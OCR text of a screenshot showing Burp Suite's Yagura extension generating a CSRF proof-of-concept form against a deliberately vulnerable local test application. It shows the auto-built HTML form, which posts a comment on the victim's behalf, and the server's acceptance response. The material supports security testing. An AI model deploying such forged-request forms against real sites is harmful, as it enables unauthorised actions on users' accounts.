 Burp Project Intruder Repeater View Help Yagura Burp Suite Community Edition v2024.6.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Yagura
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
283 http://localhost.localdomain:... POST /jvuln/CSRFVuln ✓ 200 301 HTML
282 http://localhost.localdomain:... GET /vuln/csrf_poc1.php 200 516 HTML php
281 http://localhost.localdomain:... GET /vuln/csrfvuln.php 200 895 HTML php csrf input p
Request
Pretty Raw Hex JRaw JParams Generate PoC \n
Generate
Copy to Clipbord
Save to file
auto submit
Time delay (ms) 1,000
use https GET method
multi form (with target=blank)
XHR
with X- Header
Legacy FileUpload
Content-Type
auto
urlencode
multi part
plain
1 <html>
2 <head><meta http-equiv="Content-type" content="text/html; charset='UTF-8'">
3 <script type="text/javascript">
4 function csrfPoC() {
5
6 document.forms[0].submit();
7 }
8 </script>
9 </head><body>
10 <!-- begen form -->
11 <form action="http://localhost.localdomain:10000/jvuln/CSRFVuln" method="POST" >
12 <input type="hidden" name="comment" value="テスト">
13 <input type="button" value="Submit" onClick="csrfPoC();">
14 </form>
< + > 0 match UTF-8
Response
Pretty Raw Hex Render ... \n
1 HTTP/1.1 200 200
2 Date: Tue, 10 Sep 2024 10:16:40
GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Type:
text/html;charset=UTF-8
5 Vary: Accept-Encoding
6 Content-Length: 75
7 Keep-Alive: timeout=5, max=98
8 Connection: Keep-Alive
9
10 <html>
<p>
コメントを受け付けました。<p>
11 <p>
テスト<p>
12 </html>
Search 0 highlights
Inspector
Notes
Event log All issues Memory: 209.6MB